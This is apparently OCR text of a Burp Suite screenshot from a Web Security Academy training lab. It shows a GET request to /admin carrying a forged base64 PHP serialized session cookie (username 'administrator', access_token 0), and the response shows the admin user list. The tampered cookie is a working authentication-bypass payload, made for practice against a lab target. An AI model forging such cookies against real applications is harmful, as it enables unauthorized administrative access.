 Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host:
0ab5002504ee828080a91c3000a50044.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG
9yIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO2k6MDt9
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer:
https://0ab5002504ee828080a91c3000a50044.web-security-academy.
net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>